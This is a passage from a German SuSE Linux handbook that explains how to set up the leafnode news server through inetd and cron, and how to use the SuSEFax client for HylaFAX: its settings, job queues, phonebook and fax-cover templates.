4 Es soll nicht verschwiegen werden, dass diese Funktion mittlerweile in vielen Bereichen von „Mailinglisten“<br />
übernommen wurde.
6.10 News: Die neuesten Meldungen<br />
des USENET<br />
finden Sie unter /usr/share/doc/packages/leafnode sowie in Manual-<br />
Page von leafnode (man 8 leafnode) und den dort genannten ☞Manual-<br />
Pages.<br />
✎ ☞<br />
Hinweis<br />
Bitte beachten Sie die Update-Hinweise in Abschnitt 15.2.7 auf Seite 460.<br />
✍ ✌<br />
Voraussetzung für den Einsatz von Leafnode<br />
• Einen externen NNTP-Server müssen Sie über Modem (PPP), eine ISDN-<br />
Verbindung oder eine andere Netzverbindung (z. B. Ethernet) direkt erreichen<br />
können; von einem solchen NNTP-Server können Sie dann die „News“<br />
beziehen. Fragen Sie bei Ungewissheit Ihren „Internet Service Provider“ (☞<br />
ISP) nach den Daten des zu benutzenden NNTP-Servers.<br />
• Das Paket leafnode, Serie n muss installiert sein.<br />
• Plattenplatz unter /var/spool/news ;-)<br />
• Die im Folgenden genannten Konfigurationsschritte müssen durchgeführt<br />
werden.<br />
Lokaler NNTP-Server<br />
Zunächst ist sicherzustellen, dass Leafnode als lokaler NNTP-Server läuft.<br />
1. In der Datei /etc/rc.config die Variable auf den<br />
Wert localhost setzen. Freilich können Sie auch den „richtigen“ Namen<br />
Ihres Linux-Rechners anstelle von localhost verwenden (z. B. erde),<br />
wenn Sie Ihren Rechner entsprechend konfiguriert haben; in vernetzten<br />
Umgebungen ist dies zwingend erforderlich! Das Setzen der Variablen<br />
erledigen Sie am sichersten mit YaST (vgl. zum Vorgehen<br />
Abschnitt 3.6.12 auf Seite 117); denn YaST ruft nach dem Verlassen<br />
der Maske mit ✞ ✝ ☎ F10 ✆das<br />
Skript <strong>SuSE</strong>config automatisch auf.<br />
2. In der Datei /etc/leafnode/config mit einem ☞Editor notwendige bzw.<br />
gewünschte Anpassungen vornehmen. Dort muss unbedingt der Name des<br />
NNTP-Servers Ihres Providers eingetragen werden (bei server =).<br />
3. Treffen Sie Vorkehrungen, damit leafnode vom inetd gestartet wird. Schalten<br />
Sie zu diesem Zweck den nntp-Eintrag in /etc/inetd.conf durch<br />
Entfernen des Kommentarzeichens (‘#’, alles in einer Zeile bitte!) frei; vgl.<br />
Datei 6.10.1 auf der nächsten Seite.<br />
4. Starten Sie inetd von Hand erneut, damit diese Konfiguration zum Tragen<br />
kommt; dazu kann der Befehl rcinetd restart verwendet werden.<br />
211
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
212<br />
nntp stream tcp nowait news /usr/sbin/tcpd<br />
/usr/sbin/leafnode<br />
Datei 6.10.1: inetd-Eintrag für leafnode<br />
Nun ist lokal alles vorbereitet, damit zum ersten Mal Kontakt zum Newsserver<br />
des Providers aufgenommen werden kann.<br />
✎ ☞<br />
Tipp<br />
Mit telnet localhost 119 können Sie überprüfen, ob leafnode sich<br />
meldet; falls ja, geben Sie quit ein, um wieder zur Kommandozeile <strong>zurück</strong>zukommen.<br />
✍ ✌<br />
Das Newssystem initialisieren und betreiben<br />
Jetzt kann das System initialisiert werden. Falls noch nicht geschehen, stellen<br />
Sie eine IP-Verbindung zu Ihrem ISP her (in der Regel per Modem oder<br />
ISDN). Bei der ersten Kontaktaufnahme mittels fetchnews werden vom entfernten<br />
Newsserver die Informationen zu den verfügbaren Newsgroups geholt und<br />
unter /var/spool/news/interesting.groups abgelegt; wenn Sie im Detail<br />
verfolgen wollen, was fetchnews tut, verwenden Sie die Option -vvv:<br />
erde:~ # fetchnews -vvv<br />
Jetzt sind noch keine Artikel verfügbar – gleichwohl muss man nun einen NNTPfähigen<br />
Newsreader aufrufen und in die (noch leeren) Gruppen einmal hineinschauen<br />
(vgl. Abschnitt 6.10.1 auf der nächsten Seite). leafnode registriert dies;<br />
beim nächsten fetchnews-Aufruf werden genau diese angewählten Gruppen<br />
mit Nachrichten gefüllt werden.<br />
Wenn nicht jedes Mal beim „Online-Gehen“ der fetchnews-Aufruf von Hand<br />
eingegeben werden soll, dann nehmen Sie ihn z. B. in Ihr /etc/ppp/ip-up-<br />
Skript auf.<br />
Das Newssystem verwalten<br />
leafnode wurde nach dem Prinzip entworfen, dass es sich weitgehend selbst verwalten<br />
soll. Das bedeutet, wenn bestimmte Newsgruppen von keinem Benutzer<br />
mehr gelesen werden, dann werden diese nach einer vorgegebenen Frist nicht<br />
mehr von fetchnews geholt.<br />
Man hat im Grunde nur dafür zu sorgen, dass alte Artikel entfernt werden; diese<br />
Aufgabe erledigt texpire; in /etc/crontab ist ein passender Eintrag bereits<br />
vorgesehen; entfernen Sie das Kommentarzeichen ‘#’, wie in Datei 6.10.2 auf<br />
der nächsten Seite gezeigt (alles in einer Zeile bitte!).
6.11 Linux macht Faxen<br />
0 22 * * * root test -x /usr/sbin/texpire && /usr/sbin/texpire<br />
Datei 6.10.2: Expire-Eintrag für leafnode in /etc/crontab<br />
Erklärungen zu Einstellmöglichkeiten, die über die Datei /etc/leafnode/config<br />
vorgenommen werden können, finden Sie – wie bereits gesagt – in Manual-Page<br />
von leafnode (man leafnode).<br />
Lesen der News<br />
Für das Lesen der News stehen verschiedene Programme zur Verfügung, z. B.<br />
nn, tin oder pine; auch Netscape oder Emacs können zum Newslesen verwendet<br />
werden. Die Wahl des Newsreaders ist oftmals eine Frage des persönlichen Geschmackes.<br />
Die Newsreader können sowohl für den Zugriff auf einen Newsserver<br />
– wie in einem Netzwerk üblich – als auch für den Zugriff auf das lokale<br />
Spoolverzeichnis konfiguriert werden. Entsprechend vorkonfigurierte Pakete<br />
finden sich in der Serie n von <strong>SuSE</strong> Linux.<br />
Wenn Sie mit tin auf den leafnode-NNTP-Server zugreifen wollen (vgl. Abschnitt<br />
6.10.1 auf Seite 212 ff.), dann rufen Sie diesen Newsreader mit dem<br />
Kommando rtin auf.<br />
6.11 Linux macht Faxen<br />
Um einen Linux-PC als Faxmaschine zu nutzen, hat man zwei Möglichkeiten:<br />
• Man benutzt mgetty in Kombination mit sendfax und z. B. die Tools aus dem<br />
Paket g3utils,<br />
• oder man benutzt den Faxserver HylaFAX z. B. in Kombination mit <strong>SuSE</strong>Fax,<br />
dem neuen Fax-Frontend von <strong>SuSE</strong>, das komplett in Java geschrieben wurde.<br />
✎ ☞<br />
Hinweis<br />
Ab <strong>SuSE</strong> Linux 6.3 ist das Paket mgetty in drei Pakete aufgeteilt, in das<br />
Paket mgetty, das Paket g3utils und das Paket sendfax; ein Grund<br />
dafür ist, dass das Paket hylafax ein paar Kommandos beinhaltet, die<br />
den selben Namen haben, wie Kommandos aus dem Paket sendfax.<br />
✍ ✌<br />
In den folgenden zwei Abschnitten wird beschrieben, wie man <strong>SuSE</strong>Fax und<br />
HylaFAX unter <strong>SuSE</strong> Linux konfiguriert und benutzt.<br />
213
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
214<br />
6.11.1 <strong>SuSE</strong>Fax – Ein Client für HylaFAX<br />
Wie schon erwähnt, ist <strong>SuSE</strong>Fax in Java geschrieben. Das bedeutet, dass das<br />
„Java Developers Kit“ in Kombination mit dem Paket susefax installiert werden<br />
muss. Wenn man <strong>SuSE</strong>Fax auf einer anderen Plattform benutzen möchte, so<br />
installiert man am Besten das Paket susefax und kopiert alle Dateien, die unter<br />
/usr/lib/<strong>SuSE</strong>Fax zu finden sind.<br />
Der Wrapper<br />
<strong>SuSE</strong>Fax wird über ein kleines Skript gestartet. Bei diesem Skript handelt es<br />
sich um einen so genannten „Wrapper“ , der den Java-Interpreter mit den erforderlichen<br />
Parametern aufruft und überprüft, ob gewisse Bedingungen erfüllt<br />
sind. Dieses Skript findet man unter /usr/X11/bin/susefax. <strong>SuSE</strong>Fax lässt<br />
sich durch systemunabhängige Environment Parameter, den System Properties,<br />
voreinstellen. Tabelle 6.1 zeigt die dem Programm bekannten Properties, ihre<br />
Bedeutung und die internen Standardwerte, die benutzt werden, falls diese<br />
Parameter dem Interpreter nicht übergeben werden. Bis auf den Parameter<br />
susefax.images ist es i. Allg. wenig sinnvoll, diese Parameter anzugeben,<br />
wenn das Programm auf einem Betriebssystem mit der Fähigkeit der Verwaltung<br />
unterschiedlicher Benutzer läuft. Gemeint sind Systeme, auf denen es<br />
möglich ist, einem bestimmten Benutzer ein bestimmtes Homeverzeichnis zuzuordnen<br />
(alle UNIX-Systeme und Windows NT, nicht OS/2). Auf Systemen,<br />
bei denen das nicht möglich ist, sollten die Werte für susefax.setup.path,<br />
susefax.setup.file und susefax.phonebook.file gesetzt werden, da<br />
das Programm ansonsten evtl. nicht funktioniert. Getestet wurde es allerdings<br />
bislang nicht.<br />
Property Default Wert Bedeutung<br />
susefax.setup.path $HOME Pfad zum Verzeichnis, in<br />
dem die Konfigurationsdatei<br />
und die Telefonbuch-<br />
Datenbank abgelegt werden<br />
soll<br />
susefax.setup.file .susefaxrc Name, unter dem die Konfigurationsdatei<br />
gespeichert<br />
wird<br />
susefax.phonebook.file .susephone Name, unter dem die<br />
Telefonbuch-Datenbank<br />
gespeichert werden soll<br />
susefax.images ./images Pfad zum Verzeichnis, in<br />
dem die für die Dialoge benötigten<br />
Bilder liegen<br />
Tabelle 6.1: Die System Properties von <strong>SuSE</strong>Fax
6.11 Linux macht Faxen<br />
Wenn einer oder mehrere dieser Parameter geändert werden sollen, müssen lediglich<br />
die entsprechenden Kommentarzeichen hinter den Variablennamen entfernt<br />
werden (siehe Datei 6.11.1).<br />
# if you want to store the settings other than<br />
# $HOME/.susefaxrc, then you may place another path and/or<br />
# filename here<br />
SETUPDIR= # -Dsusefax.setup.path=/wo/auch/immer<br />
SETUPFILE= # -Dsusefax.setup.file=/was/auch/immer<br />
# even the phonebook can be renamed to whatever<br />
PHONEBOOK= # -Dsusefax.phonebook.file=wieauchimmer<br />
Datei 6.11.1: Ausschnitt des Wrappers: /usr/X11/bin/susefax<br />
Bedienung<br />
Die Abbildung 6.7 auf der nächsten Seite zeigt die Erscheinungsart des Hauptfensters,<br />
nachdem der Button ‘Sendequeue’ aktiviert und mittels des Buttons<br />
‘Hole Status’ Informationen über die Jobs geholt wurden, die sich gerade in<br />
der Sendequeue befinden, d. h. Faxe, die innerhalb der letzten Minuten abgesendet<br />
wurden. Wenn der Button ‘Empfangsqueue’ aktiviert wurde, werden<br />
die Faxe aufgelistet, die innerhalb der letzten Tage empfangen wurden. Wenn<br />
man den Button ‘Automatische Aktualisierung’ anwählt, wird in Abständen,<br />
die man in dem darunter liegenden Feld eingibt und mit ✞ ✝ ☎ ←↪ ✆bestätigt,<br />
der<br />
Status des Servers aktualisiert. Je nach aktiviertem Button ‘Empfangsqueue’<br />
oder ‘Sendequeue’, wird rechts neben der Jobliste angezeigt, was ein Doppelklick<br />
auf einen Listeneintrag zur Folge hat. Im Modus ‘Sendequeue’ kann<br />
man außerdem entscheiden, ob ein Doppelklick das Löschen eines sich gerade<br />
in der Queue befindlichen Jobs zur Folge hat, oder ob man dessen Parameter<br />
ändern will. Über das Menü ‘Extras’ lässt sich die bevorzugte Sprache wählen<br />
(deutsch oder englisch).<br />
Zuerst die Einstellungen<br />
Bevor überhaupt irgendwelche Informationen über den Server geholt, bzw. Aktionen<br />
ausgeführt werden können, muss das Programm konfiguriert werden. Das<br />
geschieht über den Menüpunkt ‘Einstellungen’ im ‘Programm’-Menü. Sämtliche<br />
Einstellungen werden beim Verlassen irgendeines Einstellungsdialoges gespeichert.<br />
Ebenso bewirkt das Verlassen des Programms eine Speicherung des<br />
aktuellen Zustandes der Konfiguration.<br />
Globale Einstellungen<br />
Die einzelnen Felder haben folgende Bedeutung:<br />
215
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
216<br />
Abbildung 6.7: Sendequeue<br />
Benutzername: Hier wird der Vor- und Zuname des Benutzers angegeben.<br />
Diese Information wird für die automatische Erzeugung eines Cover-Fax benötigt.<br />
EMail: An die E-Mail-Adresse, die hier angegeben wird, werden Nachrichten<br />
des Faxservers an den jeweiligen Benutzer gesendet, z. B. wenn ein Fax aus<br />
der Sendequeue entfernt wurde, ohne dass der Server es versenden konnte.<br />
Benutzer Account: Der Faxserver ist in der Lage, unterschiedlichen Benutzern<br />
den Zugang zu erlauben bzw. zu verweigern. Aus diesem Grund muss hier<br />
der Accountname eingetragen werden, unter dem der Benutzer dem Server<br />
bekannt ist. Es ist auch möglich, einem Benutzer ein Passwort zuzuordnen.<br />
Rechnername des Faxservers: Hierbei handelt es sich um den Namen des<br />
Rechners, auf dem der Faxserver läuft.<br />
Automatisches Faxen: Wenn dieser Button aktiviert ist, wird in Sekundenabständen<br />
die Datei überprüft, die unter ‘Pfad auf Spool Datei’ angegeben<br />
wurde. Wenn diese Datei sich geändert hat, wird automatisch der ‘Fax
6.11 Linux macht Faxen<br />
Abbildung 6.8: Der Dialog für die globalen Einstellungen<br />
senden’-Dialog geöffnet. Diese Option ist vor allem sinnvoll, wenn man<br />
aus einer Anwendung über einen Druckertreiber direkt in eine Datei druckt.<br />
Auf diese Art und Weise kann aus beliebigen Anwendungen ein Fax versendet<br />
werden, vorausgesetzt diese kann das Dokument in PostScript wandeln<br />
(siehe Abschnitt 6.11.3 auf Seite 227).<br />
Pfad auf Spool Datei: Hier muss der vollständige Pfad auf die Spool Datei angegeben<br />
werden, wenn automatisches Faxen gewünscht ist. Durch Anklicken<br />
des Buttons ‘Suchen’ öffnet sich ein Dateibrowser, mit dessen Hilfe<br />
man eine solche Datei suchen kann.<br />
Pfad des Faxcovers: Für die automatische Erzeugung eines Faxcovers wird<br />
eine spezielle PostScript-Datei benötigt. Der vollständige Pfad auf diese Datei<br />
wird hier angegeben.<br />
Zeitzone: Hier sollte die Zeitzone aktiviert werden, die man auch auf dem lokalen<br />
System konfiguriert hat.<br />
Land: Die Einstellung des Landes entscheidet die Darstellung von Datums- und<br />
Uhrzeitangaben, z. B. auf dem Fax-Cover.<br />
Job-Einstellungen<br />
Nachdem die globalen Einstellungen korrekt ausgeführt worden sind, kann das<br />
erste Fax schon gesendet werden. Ein Fax, bzw. eine Datei, die gesendet wurde,<br />
217
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
218<br />
Abbildung 6.9: Der Dialog für die Job Parameter<br />
wird auf dem Faxserver zu einem Job, der in der Sendequeue evtl. zusammen<br />
mit anderen Jobs darauf wartet, gesendet zu werden. Zu jedem Job gehören<br />
Jobparameter. Diese lassen sich vor und nach dem Einreihen, bzw. Senden in<br />
die Sendequeue bestimmen. Vor dem Senden geschieht das über den Dialog ‘Job<br />
Einstellungen’, der über das Menü ‘Extras’ zu erreichen ist. Die einzelnen<br />
Parameter haben folgende Bedeutung:<br />
Benachrichtigungschema: Hierdurch wird festgelegt, wann der Faxserver dem<br />
Benutzer über die konfigurierte E-MailAdresse eine Nachricht zukommen<br />
lassen soll. Es gibt vier verschiedene Schemata:<br />
• Nie (nur bei Fehlern): Der Benutzer wird nur benachrichtigt, wenn ein<br />
Fehler beim Senden auftrat, der im Endeffekt das Senden des Jobs verhindert<br />
hat.<br />
• Nach dem Senden: Der Benutzer wird auch nach dem Senden eines Jobs<br />
benachrichtigt.<br />
• Nach einem ‘Requeue’: Der Benutzer wird benachrichtigt, wenn ein<br />
Sendeversuch scheiterte, weil die Gegenstelle z. B. gerade besetzt war.<br />
• Nach ‘Requeue’ und ‘Senden:’ Eine Mischung aus den beiden vorherigen<br />
Schemata.<br />
Das erste Schema gilt grundsätzlich, d. h. wenn z. B. Schema zwei angewählt
6.11 Linux macht Faxen<br />
wurde, wird der Benutzer auch benachrichtigt, wenn das Senden des Jobs<br />
fehlschlug.<br />
Auflösung: Hiermit wird die Auflösung des gesendeten Fax eingestellt. Die<br />
Auflösung wird in Zeilen pro Inch (lpi) gemessen.<br />
Priorität: Die Priorität eines Jobs in der Sendequeue. Der Standardwert beträgt<br />
127. Der Faxserver setzt die Priorität bei Bedarf neu, wenn z. B. das Senden<br />
eines Jobs aufgrund des Besetztzeichens fehlschlug.<br />
Maximale Anzahl Sendeversuche: Hier wird festgelegt, wie oft der Server<br />
versuchen soll, einen Job zu senden, wenn z. B. aufgrund einer schlechten<br />
Leitungsqualität Übertragungsfehler auftraten.<br />
Maximale Anzahl Wählversuche: Anzahl der Wahlwiederholungen, wenn z. B.<br />
die Gegenstelle gerade besetzt ist oder nicht abhebt.<br />
Papierformat: Es werden drei Papierformate von <strong>SuSE</strong>Fax unterstützt: A4, A3<br />
und „North American Letter“. Diese Einstellung hängt von dem Format des<br />
zu sendenden PostScript-Dokumentes ab.<br />
Wenn im Hauptfenster neben der Jobliste ‘Job-Parameter ändern’ aktiviert<br />
ist, öffnet sich bei einem Doppelklick auf einen Job ein um seine Parameter<br />
reduzierter Dialog. Hier können nachträglich die Parameter ‘Benachrichtigungsschema’,<br />
‘Maximale Anzahl Sendeversuche’ und ‘Maximale Anzahl<br />
Wählversuche’ des angewählten Jobs eingestellt werden.<br />
Externer Viewer<br />
Wenn die Jobliste im Hauptfenster die Empfangsqueue anzeigt, ist es möglich<br />
über einen externen Viewer diesen empfangenen Job anzuzeigen. Dieser Job<br />
liegt dem Faxserver im tiffg3-Format vor. Der externe Viewer muss also dieses<br />
Format anzeigen können. Dieses Format erlaubt es, mehrere Bilder in einer Datei<br />
zu verstauen. Dem Programm <strong>SuSE</strong>Fax liegt ein kleines Skript bei, das mit<br />
Hilfe des fax2ps Befehls aus der TIFF Software von Sam Leffler (Paket tiff)<br />
ein PostScript-Dokument erzeugt. Dieses wird dann einem PostScript-Viewer<br />
übergeben. Das Skript sucht zuerst nach dem Programm gv von Johannes Plass<br />
(Paket gv) und dann nach GhostView von Timothy O. Theisen (Paket gs_x11).<br />
Es heißt docview und ist unter /usr/lib/<strong>SuSE</strong>Fax zu finden. Die Einträge im<br />
Einstellungsdialog für den externen Viewer haben folgende Bedeutung:<br />
Pfad für Temporär-Dateien: In diesem Verzeichnis legt <strong>SuSE</strong>Fax das vom Server<br />
geholte tiffg3-Bild ab und ersetzt den Platzhalter $F mit dem vollständigen<br />
Pfad auf diese Datei.<br />
✎ ☞<br />
Hinweis<br />
Der Benutzer, der <strong>SuSE</strong>Fax gestartet hat, muss sowohl Schreib- als<br />
auch Leserechte in diesem Verzeichnis haben!<br />
✍ ✌<br />
219
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
220<br />
Viewer-Aufruf: Hier muss der vollständige Pfad auf das Programm oder Skript,<br />
das die Datei anzeigen soll, angegeben werden. Dieses Programm oder<br />
Skript muss als Parameter den Pfad auf die anzuzeigende Datei akzeptieren.<br />
Senden eines Fax<br />
Nachdem die wichtigsten Einstellungen gemacht wurden, sollte man zuerst überprüfen,<br />
ob man den Status des Servers abfragen kann (siehe auf Seite 217). Wenn<br />
nicht, kann auch kein Fax gesendet werden. Ggf. muss die Konfiguration von<br />
<strong>SuSE</strong>Fax oder vom HylaFAX-Server überprüft werden. Wenn jedoch alles korrekt<br />
eingestellt wurde, dann erscheint bei Anwahl des Menüpunktes ‘Fax senden’<br />
ein Dialog, dessen Felder folgende Bedeutung haben:<br />
Telefonnummer des Empfängers: Die Telefonnummer des Empfängers. Ein<br />
Klick auf den Button ‘Vom Telefonbuch’ bewirkt das Öffnen desselben.<br />
Es kann auf diese Art eine Telefonnummer direkt aus dem Telefonbuch gewählt<br />
werden.<br />
Zu sendendes Dokument: Hier muss der vollständige Pfad auf das zu sendende<br />
PostScript-Dokument erscheinen. Bei Anwahl des Buttons ‘Suchen’ öffnet<br />
sich ein Dateibrowser, mit dessen Hilfe die zu sendende Datei ausgewählt<br />
werden kann.<br />
Mit Cover-Fax: Dieser Button lässt sich nur aktivieren, wenn in den globalen<br />
Einstellungen ein Pfad auf eine Faxcover-Datei angegeben wurde. Wenn<br />
dieser Button aktiviert wurde, kann man die folgenden Felder ausfüllen und<br />
ein Faxcover wird aus diesen Informationen generiert und mitgesendet.<br />
Nicht sofort senden: Wird dieser Button aktiviert, öffnet sich ein Dialogfenster,<br />
in dem man die Sendezeit des Faxjobs einstellen kann. Wird dieses mit<br />
‘Abbruch’ verlassen, wird das Fax sofort gesendet, genauso als wenn man<br />
den Dialog für die Empfänger-Informationen mit ‘Sende Fax’ verlassen<br />
hätte. Bei der Eingabe der Daten für Datum und Uhrzeit ist auf folgendes<br />
zu achten:<br />
• Falls eine Eingabe innerhalb irgendeines Feldes gemacht wurde, sollte<br />
die Eingabetaste betätigt werden, weil auf diese Weise das Programm automatisch<br />
überprüft, ob es sich bei der Eingabe um ein gültiges Datum<br />
handelt und falls nicht, wird die Eingabe auf ein korrektes Datum umgerechnet.<br />
Name des Senders: Hier wird immer der Name eingetragen, der in den globalen<br />
Einstellungen eingetragen wurde.<br />
Name des Empfängers: Das bedarf wohl keiner Erklärung...<br />
Regarding: Der Betreff!<br />
An Firma: Das ist wohl auch klar...<br />
Kommentar: No comment...
6.11 Linux macht Faxen<br />
Die Anwahl des Buttons ‘Polle Fax’ setzt voraus, dass Sie die Telefonnummer<br />
des Faxpolling-Servers eingegeben haben. Hierfür ist natürlich keine Angabe<br />
einer zu sendenden Datei notwendig.<br />
Bedeutung der Joblisten-Einträge<br />
Wie schon erwähnt, kann in der Jobliste sowohl der Inhalt der Sendequeue, als<br />
auch der Inhalt der Empfangsqueue angezeigt werden. Im Folgenden wird erläutert,<br />
was die einzelnen Elemente dieser Einträge zu bedeuten haben.<br />
Die Empfangsqueue<br />
Abbildung 6.10: Beispiel zu einer Empfangsqueue<br />
Von links nach rechts gelesen werden zuerst die Zugriffsrechte, die Größe in<br />
Bytes, die Anzahl der Seiten, die TSI und der Dateiname eines empfangenen Fax<br />
angezeigt. Bei der TSI (engl. Transmission Subscriber Identification) handelt<br />
es sich um die Identifizierungsinformation, die der Benutzer der Gegenstelle in<br />
seinem Faxgerät eingestellt hat. Das muss nicht unbedingt eine Telefonnummer<br />
sein. Es kann sich dabei auch um einen Firmennamen oder ähnliches handeln.<br />
✎ ☞<br />
Hinweis<br />
Empfangene Faxe können nur per Doppelklick angesehen werden, wenn<br />
der Faxserver so konfiguriert ist, dass die Leserechte für alle gelten. Dazu<br />
sind in der Datei /var/spool/fax/etc/config.device (siehe Abschnitt<br />
6.11.4 auf Seite 230) hinter dem Schlüsselwort RecvFileMode:<br />
die Rechte 0644 einzutragen.<br />
✍ ✌<br />
Die Sendequeue<br />
Abbildung 6.11: Beispiel zu einer Sendequeue<br />
Von links nach rechts gelesen wird zuerst die Job-ID (Job Identifikation), die<br />
Priorität, der Benutzer-Account, die Zieltelefonnummer, die Sendezeit und/oder<br />
221
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
222<br />
die Anzahl der Wählversuche sowie die maximale Anzahl Wählversuche angezeigt.<br />
Falls ein Fehler auftrat, wird die entsprechende Fehlermeldung ebenfalls<br />
an die betreffende Zeile angehängt. Die Job-ID wird vom Fax-Server automatisch<br />
vergeben. Die Priorität kann für jeden Job eingestellt werden, wird allerdings<br />
bei Bedarf vom Fax-Server verändert. Der Benutzer-Account zeigt an,<br />
welcher Benutzer diesen Job gestartet hat. Nur dieser Benutzer kann diesen Job<br />
löschen oder seine Parameter ändern.<br />
Das Telefonbuch<br />
Abbildung 6.12: Das Telefonbuch<br />
Im Telefonbuch (vgl. Abbildung 6.12) können Namen und Faxnummern verwaltet<br />
werden. Wenn Sie zum ersten Mal auf den Button ‘Integriertes Telefonbuch’<br />
klicken, erhalten Sie die Meldung, dass kein Telefonbuch gefunden<br />
werden konnte. Klicken Sie auf ‘OK’, Sie wollen das Telefonbuch ja erst anlegen.<br />
Sie erhalten eine leere Telefonbuch-Maske, in der Sie die Fax-Nummern, die sie<br />
häufiger benötigen, eintragen können. Klicken Sie auf ‘Hinzufügen’, und füllen<br />
Sie die Eingabefelder für den ersten Eintrag aus. Mit der Tabulator-Taste<br />
springen Sie zum nächsten Feld. Durch Klick auf ‘Änderungen verwerfen’<br />
können Sie Ihre Angaben wieder löschen. Wenn Sie fertig sind, klicken Sie auf<br />
‘Eintrag übernehmen’ und dann auf ‘Fenster schließen’. Sie haben nun<br />
im Telefonbuch einen ersten Eintrag. Wenn Sie diesen per Mausklick auswählen,<br />
können Sie bereits ein Fax an die Person oder Firma schicken. Sobald Sie mehrere<br />
Einträge angelegt haben, können Sie diese nach Name, Vorname, Faxnummer<br />
oder Firma anzeigen und sortieren lassen. Vergessen Sie nicht das Telefonbuch<br />
mit ‘Speichern unter ...’ unter einem von Ihnen frei wählbaren Namen zu<br />
speichern.<br />
Wenn sich der Eintrag-Editor im ‘Eintrag ansehen’-Modus befindet, bewirkt
6.11 Linux macht Faxen<br />
ein Klick auf den Button ‘Sende Fax’ das Öffnen des ‘Fax Sende Dialoges’,<br />
und die Elemente ‘Vorname’, ‘Nachname’, ‘Telefonnummer’, ‘Firma’<br />
und ‘Kommentar’ werden in die Felder für die Covererzeugung übernommen<br />
(siehe auf Seite 222). Das Cover wird jedoch selbstverständlich nur gesendet,<br />
wenn der Button ‘Mit Cover-Fax’ angewählt wird. Wenn im Telefonbuch eine<br />
Aktion ausgeführt wurde, die den Auswahlbalken verschwinden lässt, z. B.<br />
‘Sortieren’, dann wird der ‘Sende Fax’-Button deaktiviert. Aktivieren lässt<br />
er sich wieder durch Anwahl irgendeines Eintrages.<br />
Bei Betätigung des Buttons ‘Hinzufügen’ im Telefonbuch, wird ein neuer Eintrag<br />
an das Ende der Telefonliste angehängt. Mit ‘Bearbeiten’ können Sie<br />
einen Eintrag ändern, wenn Sie einen Fehler entdeckt haben, oder sich z. B. die<br />
Tefonnummer geändert hat. ‘Löschen’ löscht den Eintrag, der gerade mit einem<br />
Balken markiert ist. Sortiert wird immer nur, wenn der ‘Sortieren’-Button angewählt<br />
wird, und zwar nach dem Kriterium unter ‘Angezeigt wird’ in aufsteigender<br />
numerischer und alphabetischer Reihenfolge.<br />
Sie können mit <strong>SuSE</strong> Phone mehrere Telefonbücher anlegen, falls Sie etwa ein<br />
privates und ein geschäftliches Telefonbuch haben möchten. Dazu klicken Sie<br />
auf ‘Neues Telefonbuch’, und mit ‘Hinzufügen’ können Sie nun wieder eine<br />
Liste von Einträgen generieren. Am Ende müssen Sie dann nur noch dem<br />
neuen Telefonbuch mit ‘Speichern unter ...’ einen neuen Namen geben.<br />
Mit dem Button ‘Telefonbuch öffnen’ können Sie die verschiedenen Telefonbücher<br />
öffnen.<br />
Die Buttons ‘Speichern’ und ‘Speichern & Beenden’ werden erst anwählbar,<br />
wenn einer der Buttons ‘Eintrag übernehmen’ im Eintrag-Editor, ‘Sortieren’<br />
oder ‘Löschen’ angewählt wird. Mit ‘Abbrechen’ können Sie jederzeit<br />
aus dem Telefonbuch aussteigen. Ungespeicherte Einträge gehen dann<br />
allerdings verloren.<br />
Das Telefonbuch kann übrigens auch ‘standalone’ gestartet werden. Dafür ist<br />
der Wrapper susephone zuständig: einfach susephone in der Shell eingeben.<br />
In diesem Fall können jedoch keine Faxe versendet werden.<br />
✎ ☞<br />
Hinweis<br />
Es ist nicht ratsam, das Telefonbuch-Programm unter einem Benutzer Account<br />
zweimal zu starten. Wenn doch, sollte man darauf achten, dass nicht<br />
gleichzeitig das Telefonbuch gespeichert wird.<br />
✍ ✌<br />
Der Serienfax-Dialog<br />
Der Serienfax-Dialog ermöglicht das Erstellen einer Serienfaxliste aus den Einträgen<br />
des Telefonbuchs. Um einen oder mehrere Einträge zur Serienfaxliste<br />
hinzuzufügen oder zu entfernen, müssen diese selektiert sein. Das Selektieren<br />
kann durch Anwahl mittels Maustaste erfolgen, oder durch einen der beiden<br />
‘Toggle’-Buttons. Wenn beispielsweise der Button ‘⇐Toggle’ angewählt<br />
wird, werden alle Einträge der Telefonliste, die nicht selektiert sind, selektiert,<br />
223
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
224<br />
und alle, die selektiert sind, werden deselektiert. Genauso verhält es sich mit<br />
der Serienfaxliste. Die Anwahl des ‘Faxe senden’-Buttons bewirkt die Versendung<br />
eines Faxes an alle in der Serienfaxliste befindlichen Einträge. Für Serienfaxe<br />
kann kein automatisches Faxcover erzeugt werden.<br />
6.11.2 Automatische Generierung des Fax-Covers<br />
Wie schon erwähnt, erfordert die Generierung eines automatischen Fax-Covers<br />
ein PostScript-Template. Bei dieser Datei handelt es sich nicht um eine von einem<br />
PostScript-Interpreter interpretierbare Datei, vielmehr sind in einer solchen<br />
Datei Platzhalter für die Informationen eingefügt, die erst bei der Erzeugung des<br />
Covers eingefügt werden. Die Erzeugung eines solchen Templates kann unterschiedlich<br />
schwierig sein. Wenn man das Schriftsatzsystem LATEX einigermaßen<br />
beherrscht, kann man sich glücklich schätzen, dass das Paket latex-cover 5<br />
von R. Krienke existiert. Dieses Paket bringt einen TEX-Style mit, der es erlaubt<br />
auf eine für einen TEX-Kenner recht einfache Art, ein solches Template zu erzeugen.<br />
Das Cover, welches diesem Paket und dem Paket hylafax beiliegt, wurde<br />
mittels latex-cover erzeugt.<br />
Wenn man dieses nicht benutzen will, so ist man gezwungen, eine normale<br />
PostScript-Datei zu erzeugen, und die entsprechenden Makros und Platzhalter,<br />
die benötigt werden, von Hand einzutragen.<br />
Welche Schlüsselwörter kennt <strong>SuSE</strong>Fax?<br />
Wenn man das TEX-Dokument für das Template bearbeitet, sollte man wissen,<br />
dass die jetzige Version von <strong>SuSE</strong>Fax nur die folgenden Makros ersetzt:<br />
\toperson<br />
\from<br />
\regarding<br />
\tocompany<br />
\todaysdate<br />
\comments<br />
Wenn man das selbst gebastelte Template testen möchte, so kann man das Programm<br />
faxcover aus dem Paket hylafax dafür benutzen. Dieses erzeugt aus<br />
